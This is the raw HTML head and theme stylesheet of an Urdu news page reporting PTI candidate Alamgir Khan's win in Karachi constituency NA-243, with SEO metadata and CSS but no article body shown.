

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shakhsiyaat.com/%DA%A9%D8%B1%D8%A7%DA%86%DB%8C%D8%8C%D8%A7%DB%8C%D9%86-%D8%A7%DB%92-243-%D8%AA%D8%AD%D8%B1%DB%8C%DA%A9-%D8%A7%D9%86%D8%B5%D8%A7%D9%81-%DA%A9%DB%92-%D8%B9%D8%A7%D9%84%D9%85%DA%AF%DB%8C%D8%B1%D8%AE/
body_size: 26530
content:
            <!doctype html>                                                                                                                             <!--[if lt IE 7]><html dir="rtl" lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->                                                                                                                                <!--[if (IE 7)&!(IEMobile)]><html dir="rtl" lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->                                                                                                                                <!--[if (IE 8)&!(IEMobile)]><html dir="rtl" lang="en-US" class="no-js lt-ie9"><![endif]-->
            <!--[if gt IE 8]><!--> <html dir="rtl" lang="en-US" class="no-js"><!--<![endif]-->

            <head>
                <meta charset="UTF-8">

                                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

                <title>کراچی ،حلقہ این اے 243 :پاکستان تحریک انصاف کے عالمگیرخان 35727ووٹ لے کر کامیاب</title>

                                <meta name="HandheldFriendly" content="True">
                <meta name="MobileOptimized" content="320">
                <meta name="viewport" content="width=device-width, initial-scale=1.0"/>

                <link rel="pingback" href="https://www.shakhsiyaat.com/xmlrpc.php">

                                <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v15.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="کراچی ،حلقہ این اے 243میں پاکستان تحریک انصاف کے امیدوارعالمگیر خان35ہزار727ووٹ لے کرکامیاب ، ایم کیوایم کےعامر ولی الدین چشتی 15113 ووٹ لےکردوسرے نمبرپررہے" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.shakhsiyaat.com/کراچی،این-اے-243-تحریک-انصاف-کے-عالمگیرخ/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="کراچی ،حلقہ این اے 243 :پاکستان تحریک انصاف کے عالمگیرخان 35727ووٹ لے کر کامیاب" />
	<meta property="og:description" content="کراچی ،حلقہ این اے 243میں پاکستان تحریک انصاف کے امیدوارعالمگیر خان35ہزار727ووٹ لے کرکامیاب ، ایم کیوایم کےعامر ولی الدین چشتی 15113 ووٹ لےکردوسرے نمبرپررہے" />
	<meta property="og:url" content="https://www.shakhsiyaat.com/کراچی،این-اے-243-تحریک-انصاف-کے-عالمگیرخ/" />
	<meta property="og:site_name" content="Shakhsiyaat" />
	<meta property="article:published_time" content="2018-10-14T19:29:10+00:00" />
	<meta property="article:modified_time" content="2019-12-15T00:22:12+00:00" />
	<meta property="og:image" content="https://www.shakhsiyaat.com/wp-content/uploads/2018/10/01-137.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="394" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.shakhsiyaat.com/#website","url":"https://www.shakhsiyaat.com/","name":"Shakhsiyaat","description":"personalities of Pakistan and  the world","potentialAction":[{"@type":"SearchAction","target":"https://www.shakhsiyaat.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c%d8%8c%d8%a7%db%8c%d9%86-%d8%a7%db%92-243-%d8%aa%d8%ad%d8%b1%db%8c%da%a9-%d8%a7%d9%86%d8%b5%d8%a7%d9%81-%da%a9%db%92-%d8%b9%d8%a7%d9%84%d9%85%da%af%db%8c%d8%b1%d8%ae/#primaryimage","inLanguage":"en-US","url":"https://www.shakhsiyaat.com/wp-content/uploads/2018/10/01-137.jpg","width":700,"height":394},{"@type":"WebPage","@id":"https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c%d8%8c%d8%a7%db%8c%d9%86-%d8%a7%db%92-243-%d8%aa%d8%ad%d8%b1%db%8c%da%a9-%d8%a7%d9%86%d8%b5%d8%a7%d9%81-%da%a9%db%92-%d8%b9%d8%a7%d9%84%d9%85%da%af%db%8c%d8%b1%d8%ae/#webpage","url":"https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c%d8%8c%d8%a7%db%8c%d9%86-%d8%a7%db%92-243-%d8%aa%d8%ad%d8%b1%db%8c%da%a9-%d8%a7%d9%86%d8%b5%d8%a7%d9%81-%da%a9%db%92-%d8%b9%d8%a7%d9%84%d9%85%da%af%db%8c%d8%b1%d8%ae/","name":"\u06a9\u0631\u0627\u0686\u06cc \u060c\u062d\u0644\u0642\u06c1 \u0627\u06cc\u0646 \u0627\u06d2 243 :\u067e\u0627\u06a9\u0633\u062a\u0627\u0646 \u062a\u062d\u0631\u06cc\u06a9 \u0627\u0646\u0635\u0627\u0641 \u06a9\u06d2 \u0639\u0627\u0644\u0645\u06af\u06cc\u0631\u062e\u0627\u0646 35727\u0648\u0648\u0679 \u0644\u06d2 \u06a9\u0631 \u06a9\u0627\u0645\u06cc\u0627\u0628","isPartOf":{"@id":"https://www.shakhsiyaat.com/#website"},"primaryImageOfPage":{"@id":"https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c%d8%8c%d8%a7%db%8c%d9%86-%d8%a7%db%92-243-%d8%aa%d8%ad%d8%b1%db%8c%da%a9-%d8%a7%d9%86%d8%b5%d8%a7%d9%81-%da%a9%db%92-%d8%b9%d8%a7%d9%84%d9%85%da%af%db%8c%d8%b1%d8%ae/#primaryimage"},"datePublished":"2018-10-14T19:29:10+00:00","dateModified":"2019-12-15T00:22:12+00:00","author":{"@id":"https://www.shakhsiyaat.com/#/schema/person/d6e1abeeb8ad0792e703d7581fbf428f"},"description":"\u06a9\u0631\u0627\u0686\u06cc \u060c\u062d\u0644\u0642\u06c1 \u0627\u06cc\u0646 \u0627\u06d2 243\u0645\u06cc\u06ba \u067e\u0627\u06a9\u0633\u062a\u0627\u0646 \u062a\u062d\u0631\u06cc\u06a9 \u0627\u0646\u0635\u0627\u0641 \u06a9\u06d2 \u0627\u0645\u06cc\u062f\u0648\u0627\u0631\u0639\u0627\u0644\u0645\u06af\u06cc\u0631 \u062e\u0627\u064635\u06c1\u0632\u0627\u0631727\u0648\u0648\u0679 \u0644\u06d2 \u06a9\u0631\u06a9\u0627\u0645\u06cc\u0627\u0628 \u060c \u0627\u06cc\u0645 \u06a9\u06cc\u0648\u0627\u06cc\u0645 \u06a9\u06d2\u0639\u0627\u0645\u0631 \u0648\u0644\u06cc \u0627\u0644\u062f\u06cc\u0646 \u0686\u0634\u062a\u06cc 15113 \u0648\u0648\u0679 \u0644\u06d2\u06a9\u0631\u062f\u0648\u0633\u0631\u06d2 \u0646\u0645\u0628\u0631\u067e\u0631\u0631\u06c1\u06d2","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c%d8%8c%d8%a7%db%8c%d9%86-%d8%a7%db%92-243-%d8%aa%d8%ad%d8%b1%db%8c%da%a9-%d8%a7%d9%86%d8%b5%d8%a7%d9%81-%da%a9%db%92-%d8%b9%d8%a7%d9%84%d9%85%da%af%db%8c%d8%b1%d8%ae/"]}]},{"@type":"Person","@id":"https://www.shakhsiyaat.com/#/schema/person/d6e1abeeb8ad0792e703d7581fbf428f","name":"Majid Ali","image":{"@type":"ImageObject","@id":"https://www.shakhsiyaat.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/12e4d203430492a043502d8bb1181811127834c1fd8086151ef740a7d8d9eb51?s=96&d=mm&r=g","caption":"Majid Ali"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shakhsiyaat &raquo; Feed" href="https://www.shakhsiyaat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shakhsiyaat &raquo; Comments Feed" href="https://www.shakhsiyaat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shakhsiyaat &raquo; کراچی ،حلقہ این اے 243 :پاکستان تحریک انصاف کے  عالمگیرخان 35727ووٹ  لے کر کامیاب Comments Feed" href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c%d8%8c%d8%a7%db%8c%d9%86-%d8%a7%db%92-243-%d8%aa%d8%ad%d8%b1%db%8c%da%a9-%d8%a7%d9%86%d8%b5%d8%a7%d9%81-%da%a9%db%92-%d8%b9%d8%a7%d9%84%d9%85%da%af%db%8c%d8%b1%d8%ae/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.shakhsiyaat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shakhsiyaat.com%2F%25da%25a9%25d8%25b1%25d8%25a7%25da%2586%25db%258c%25d8%258c%25d8%25a7%25db%258c%25d9%2586-%25d8%25a7%25db%2592-243-%25d8%25aa%25d8%25ad%25d8%25b1%25db%258c%25da%25a9-%25d8%25a7%25d9%2586%25d8%25b5%25d8%25a7%25d9%2581-%25da%25a9%25db%2592-%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25da%25af%25db%258c%25d8%25b1%25d8%25ae%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.shakhsiyaat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shakhsiyaat.com%2F%25da%25a9%25d8%25b1%25d8%25a7%25da%2586%25db%258c%25d8%258c%25d8%25a7%25db%258c%25d9%2586-%25d8%25a7%25db%2592-243-%25d8%25aa%25d8%25ad%25d8%25b1%25db%258c%25da%25a9-%25d8%25a7%25d9%2586%25d8%25b5%25d8%25a7%25d9%2581-%25da%25a9%25db%2592-%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25da%25af%25db%258c%25d8%25b1%25d8%25ae%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='c5ab-widgets-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/css/c5ab-widgets.css' type='text/css' media='all' />
<style id='c5ab-widgets-inline-css' type='text/css'>
		
		.c5-user-description{
			padding: 15px;
			font-size: 13px;
			background: #eee;
			position: relative;
			display: block;
			margin-bottom:30px;
		}
		.c5-user-description:after{
			width: 0;
			height: 0;
			content: '';
			border-left: 14px solid transparent;
			border-right: 14px solid transparent;
			border-top: 14px solid transparent;
			border-bottom: 14px solid #eee;
			position: absolute;
			display: block;
			top: -28px;
			left: 20px;
			-webkit-transition: all .2s ease;
			-moz-transition: all .2s ease;
			-ms-transition: all .2s ease;
			-o-transition: all .2s ease;
			transition: all .2s ease;
		}
		.c5-author-meta-wrap {
		  position: relative;
		  min-height: 100px;
		  display: block;
		  margin-bottom: 30px;
		}
		.c5-author-meta-wrap .c5-author-img {
		  width: 100px;
		  height: 100px;
		  display: block;
		  position: absolute;
		  top: 0px;
		  left: 0px;
		}
		.c5-author-meta-wrap .list-icon {
		  width: 100px;
		  height: 100px;
		  background: #eee;
		  line-height: 100px;
		  text-align: center;
		  font-size: 40px;
		  display: block;
		  position: absolute;
		  top: 0px;
		  left: 0px;
		}
		.c5-author-meta-wrap .c5-author-data {
		  padding-left: 130px;
		  display: block;
		  position: relative;
		}
		.c5-author-meta-wrap .c5-author-data .fa {
		  margin-right: 5px;
		}
		.c5-author-meta-wrap .url.fn {
		  color: #333;
		  font-size: 16px;
		  margin-bottom: 10px;
		  font-weight: bold;
		}
		
		
		
		
		ul.authors_lists_list li{
			padding-left:0px;
			padding-right:0px;
		}
		ul.authors_lists_list li img{
			float: left;
			margin-right:15px;
			width: 50px;
			border-radius:2px;
		}
		ul.authors_lists_list li a{
			font-size:12px;
			line-height:1.3;
		}
		
		
		


		h2.featured_post {
			font-size: 16px;
			font-weight: 600;
			margin: 0px;
			line-height: 1.4;
			margin-bottom:20px;
			font-family: "Helvetica Neue", Helvetica;
		}
		h2.featured_post .icon{
			margin-right:15px;
		}
		h2.featured_post.uppercase{
			text-transform:uppercase;
		}




		
		

		
		.c5ab_flickr{margin:-8px -8px 0}.c5ab_flickr a{display:block;float: left;
		}
		.c5ab_flickr img{display:block;margin:8px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}


		

		
		
		
		
		
	
	
		.c5ab_instagram{margin:-8px -8px 0}.c5ab_instagram a{display:block;float: left;
		}
		.c5ab_instagram img{display:block;margin:8px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
		
	
	
	
	
        
		
        
        
	


	
	
		
		
		
		
	
	.c5ab-dark-mode .c5ab_twitter_slider a,
	.c5ab-dark-mode .c5ab_twitter_slider a:hover{
		color: white;
		font-weight:400;
	} 
	.c5ab_twitter_slider{
		display: block;
		position: relative;
	}
	.c5ab_twitter_slider .flex-control-nav{
		bottom: 30px;
	}
	.c5ab_twitter_slider .flex-direction-nav{
		display: none;
	}
	.c5ab_twitter_slider ul {
	  margin: 0px;
	  padding: 0px;
	  list-style: none;
	}
	.c5ab_twitter_slider ul li p {
	  padding: 30px 30px 60px;
	  text-align: center;
	  margin: 0px;
	}
	.c5ab_twitter_slider ul li .text{
		font-size:26px;
		font-weight:100;
	}
	.c5ab_twitter_slider ul li .fa-twitter{
		font-size: 50px;
		display: block;
	}
	.c5ab_twitter_slider ul li a.twitter_time{
		display: block;
	}
	
	
	
	.c5ab_twitter ul {
	  margin: 0px;
	  padding: 0px;
	  list-style: none;
	}
	.c5ab_twitter ul li {
	  padding-left: 30px;
	  margin-bottom:15px;
	}
	.c5ab_twitter ul li .fa-twitter {
	margin-left: -30px;
	width: 30px;
	display: block;
	float: left;
	font-size: 18px;
	color: #36D0FC;
	}
	.c5ab_twitter ul li a.twitter_time{
		text-align: right;
		display: block;
	}
	
	
		
			a.c5btn.has_icon .text{
				border-radius:2px 0px 0px 2px;
			}
			a.c5btn.has_icon .icon{
				border-radius:0px 2px 2px 0px;
			}
			a.c5btn .text{
				border-radius: 2px;
			}
			a.c5btn .text, a.c5btn .icon{
				display: block;
				float: left;
				-moz-transition: all 0.2s ease;
				-o-transition: all 0.2s ease;
				-webkit-transition: all 0.2s ease;
				-ms-transition: all 0.2s ease;
				transition: all 0.2s ease;
			}
			a.c5btn {
			  border: none;
			  cursor: pointer;
			  display: inline-block;
			  margin: 10px auto 0px;
			  position: relative;
			  border-radius: 2px;
			  text-align: center;
			  font-size: 12px;
			  line-height: 1;
			}
			.c5btn .text, .c5btn .icon{
				display: inline-block;
			}
			a.c5btn:hover {
			  color: white;
			  text-decoration: none;
			}
			a.c5btn.center {
			  display:table;
			}
			a.c5btn.left {
			  float: left;
			  clear:both;
			}

			a.c5btn.right {
			  float: right;
			  clear:both;
			}

		


		
		
			
			.services_wrapper .round-green {
			  border-radius: 100%;
			  display: inline-block;
			  font-size: 25px;
			  width: 80px;
			  height: 80px;
			  line-height: 80px;
			  color: white;
			  -moz-transition: all 0.2s ease;
			  -o-transition: all 0.2s ease;
			  -webkit-transition: all 0.2s ease;
			  -ms-transition: all 0.2s ease;
			  transition: all 0.2s ease;
			}
			.services_wrapper .service-item {
			  margin-bottom: 30px;
			}
			.services_wrapper .service-item:hover .round-green {
			  -webkit-animation: c5_waves_animation 1s infinite;
			  /* Safari 4+ */
			  -moz-animation: c5_waves_animation 1s infinite;
			  /* Fx 5+ */
			  -o-animation: c5_waves_animation 1s infinite;
			  /* Opera 12+ */
			  -ms-animation: c5_waves_animation 1s infinite;
			  /* Opera 12+ */
			  animation: c5_waves_animation 1s infinite;
			}
			
			.services_wrapper .service-item .upper_half {
			  padding: 40px 40px 65px;
			  text-align: center;
			  border-radius: 2px;
			  position: relative;
			  border-bottom: none;
			}
			.services_wrapper .service-item .upper_half .service-cta {
			  left: 0px;
			  bottom: -22px;
			  text-align: Center;
			  position: absolute;
			  width: 100%;
			}
			.services_wrapper .service-item .lower_half {
			  padding: 30px;
			  background: white;
			}
			.services_wrapper .service-item .lower_half h5 {
			  text-align: center;
			  font-weight: 600;
			  font-size: 26px;
			  margin: 0px;
			  font-family: "Helvetica Neue", Helvetica;
			}
			.services_wrapper .service-item .lower_half p {
			  text-align: center;
			  margin-top: 15px;
			  font-size: 14px;
			}
			.services_wrapper .service-item .service-item-wrap{
				padding:30px;
				text-align: center;
				border-radius:2px;
				position:relative;
			}
		
		
				
			.round-green{
				background: #d30007;
			}
			.services_wrapper {
			  color:  !important;
			}
			.services_wrapper .service-item .upper_half,
			.services_wrapper .service-item .lower_half,
			.services_wrapper .service-item .service-item-wrap {
			  border: 1px solid #e0e0e0;
			}
			.services_wrapper .service-item .upper_half {
				background: #f6f6f6;
			}
				
			@-webkit-keyframes c5_waves_animation {
		  0%   { box-shadow:0px 0px 0px 0px #d30007;}
		  100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0); }
		}
		@-moz-keyframes c5_waves_animation {
		  0%   { box-shadow:0px 0px 0px 0px #d30007;}
		  100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0);}
		}
		@-o-keyframes c5_waves_animation {
		 0%   { box-shadow:0px 0px 0px 0px #d30007;}
		 100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0);}
		}
		@-ms-keyframes c5_waves_animation {
		  0%   { box-shadow:0px 0px 0px 0px #d30007;}
		  100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0);}
		}
		@keyframes c5_waves_animation {
		  0%   { box-shadow:0px 0px 0px 0px #d30007; }
		  100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0);}
		}		
		
		
		
		.welcome_wrapper {
		  padding: 36px 0;
		}
		.welcome_wrapper h2.c5-wel-title {
		  font-size: 24px;
		  margin: 0px;
		  font-weight: 200;
		}
		.welcome_wrapper .c5-wel-para {
		  font-size: 18px;
		  font-weight: 300;
		}
		
		
		
	
		.c5ab-audio, .c5ab-audio iframe{
			width: 100%;
		}
	
	
        
            ul.custom_tabs{margin:0px;padding:0px;width:100%}
            ul.custom_tabs li{overflow:hidden;font-size:13px;font-weight:400;cursor:pointer;display:block;position:relative;float:left;
            -moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            ul.custom_tabs li span{border-left:none;display:block;line-height:1;text-decoration:none;font-size:14px;padding:14px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            .custom_tabs_wrap_out p.custom_tab_title{float:left;font-size:22px;margin:0px}
            .widget-blog-wrap .custom_tabs_wrap_out{padding:0px;border:none;background:none}
            .widget-blog-wrap ul.custom_tabs li span{padding:12px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            .custom_tabs_wrap{clear:both;padding-top:15px}
            .custom_tabs_wrap_out{padding:20px}
            .custom_tabs2_wrap{position:relative;margin-left:250px;z-index:1;margin-bottom:25px}
            ul.custom_tabs2 li.current span,
            ul.custom_tabs2 li.current span:hover{color:#fff}
            .custom_tabs2_content{padding-left:20px}
            ul.custom_tabs2{margin:0!important;z-index:2;position:relative;padding:0px}ul.custom_tabs2 li{display:block;font-weight:normal;margin-bottom:1px;margin-left:0;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            ul.custom_tabs2 li span{display:block;padding:11px 0px;margin-left:0;text-decoration:none;font-weight:normal;font-size:16px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            ul.custom_tabs2 li .side-menu-icon,ul.custom_tabs2 li .a_text{padding:12px;font-size:14px}
            .custom_tabs2_container{overflow:hidden}
            ul.custom_tabs li span.fa:before{
                margin-right:10px;
            }
            ul.custom_tabs li span.current{
            	color: white;
            }

            .c5ab_tabs_wrap{
            	margin-bottom: 30px;
            }

            .tabbed_wrapper > div{padding:0}
            .tabbed_wrapper .tab-content{
            	border:1px solid #DDDDDD;
            	border-right: 0px;
            	border-bottom: 0px;
				padding:30px;
				border-radius:4px 0 4px 4px;
			}

            ul.nav.nav-tabs.pos-right{display:block;border:none;margin: 0px;}ul.nav.nav-tabs.pos-right li{clear:both;display:block;width:100%}
            ul.nav.nav-tabs.pos-right li.current{box-shadow:none;margin-left:-1px;background:white;border-left:0px;}
            ul.nav.nav-tabs.pos-right li:first-child{border-radius:0px 4px 0px 0px}
            ul.nav.nav-tabs.pos-right li:last-child{border-radius:0px 0px 4px 0px}
            ul.nav.nav-tabs.pos-right li{cursor: pointer;
				border:1px solid #DDDDDD;border-left:1px solid #DDD;box-shadow:inset 0 10px 20px -10px #ddd;border-radius:0px;font-size:14px;font-weight:600;padding:16px;color:#c1c1c1;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            ul.nav.nav-tabs.pos-right li:hover{border-left:0px;border-bottom-color:#ddd;box-shadow:none;background:white}
            ul.nav.nav-tabs.pos-right li span.fa{
                margin-right:10px;
            }


            .tabbed_wrapper.tab-left .tab-content{
            	border:1px solid #DDDDDD;
            	border-left: 0px;
            	border-bottom: 0px;
            	padding:30px;
            	border-radius:0px 4px 4px 4px;
            	font-size:16px;
            	line-height:1.6;
            	color: #444;
            }
            .tabbed_wrapper.tab-left .tab-content p{
            	margin-bottom:30px;
            }

            ul.nav.nav-tabs.pos-left{display:block;border:none;margin: 0px;}
            ul.nav.nav-tabs.pos-left li{clear:both;display:block;width:100%}
            ul.nav.nav-tabs.pos-left li.current{box-shadow:none;margin-right:-1px;background:white;border-right:0px;}
            ul.nav.nav-tabs.pos-left li:first-child{border-radius:4px 0px 0px 0px}
            ul.nav.nav-tabs.pos-left li:last-child{border-radius:0px 0px 0px 4px}
            ul.nav.nav-tabs.pos-left li{
            	cursor: pointer;
            	border:1px solid #DDDDDD;
            	border-right:1px solid #DDD;
            	box-shadow:inset 0 10px 20px -10px #ddd;
            	border-radius:0px;
            	font-size:14px;
            	font-weight:600;
            	padding:16px;
            	color:#444;
            	-moz-transition:all .2s ease;
            	-o-transition:all .2s ease;
            	-webkit-transition:all .2s ease;
            	-ms-transition:all .2s ease;
            	transition:all .2s ease;

            }
            ul.nav.nav-tabs.pos-left li:hover{border-right:0px;border-bottom-color:#ddd;box-shadow:none;background:white}
            ul.nav.nav-tabs.pos-left li span.fa{
                margin-right:10px;
            }


            /*Accordion*/
            .accordion{margin:0 auto 30px;}.accordion h2:hover{background:#f6f6f6}
            .accordion h2.current{cursor:default}
            .accordion .pane{display:none;font-size:13px;padding:10px 30px 10px;background:#f6f6f6;border:1px solid #efefef;border-top:0}.accordion .pane h3{font-weight:normal;margin:0;font-size:16px}
            .accordion h2.first{border-top:1px solid #efefef}
            .accordion h2{margin:0;cursor:pointer;font-size:14px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease;font-weight:normal;display:block;border:1px solid #efefef;line-height:40px;border-top:0;background:#FDFDFD}.accordion h2 span.fa{-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease;font-size:18px;height:40px;width:40px;text-align:center;float:left;display:block;margin-right:10px;background:#f2f2f2; color:#787878; line-height: 40px;}

        
                
            .custom_tabs_wrap_out{
                background: #f6f6f6;
            }

            ul.custom_tabs li.current span,
            ul.custom_tabs li span:hover{
                background: #d30007;
                color: white;
            }
            ul.custom_tabs li a{
                color: #d30007;
            }

        

        
	
		.c5ab_pricing_title{
			padding: 30px 15px 40px;
			color: white;
			font-size: 20px;
			font-weight: 400;
			border-radius: 2px 2px 0px 0px;
			
			
		}
		.c5ab_pricing_table:hover{
			box-shadow: inset 0px 0px 10px #ebebeb;
		}
		.c5ab_pricing_table{
			text-align:center;
			color: #bababa;
			background: white;
			border: 1px solid #ebebeb;
			border-radius: 2px;
			
			-moz-transition: all 0.2s ease;
			-o-transition: all 0.2s ease;
			-webkit-transition: all 0.2s ease;
			-ms-transition: all 0.2s ease;
			transition: all 0.2s ease;
		}
		.c5ab_pricing_element {
			padding: 15px;
			border-bottom: 1px solid #ebebeb;
		}
		.c5ab_pricing_button{
			padding: 20px 15px 25px;
		}
		.c5ab_circle{
			width: 120px;
			height: 120px;
			background: white;
			border: 1px solid #ebebeb;
			border-radius: 100%;
			margin: -20px auto 20px;
			color: #abaaaa;
		}
		
		.c5ab_circle span.price{
			
			font-size: 32px;
			margin-top: 30px;
			display: block;
			text-align: center;
			line-height: 1;
			font-weight: 600;
		}
		
	
			
		
			.c5ab_pricing_title{
				background: #d30007;
			}
		
		
		
		
		.toggle{margin:0px 0 20px}.toggle .content{font-size:13px;padding:10px 30px 10px;background:#f6f6f6;border:1px solid #efefef;border-top:0}
		.toggle h3{margin:0;cursor:pointer;font-size:14px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease;font-weight:normal;display:block;border:1px solid #efefef;line-height:40px;background:#fdfdfd}.toggle h3 span{-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease;margin-right:10px;float:left;padding:0px 10px;background:#f2f2f2;color:#787878;line-height: 40px;
		padding: 0px 15px;}
		
		.toggle h3 a{
			text-decoration: none;
			color: inherit;
		}
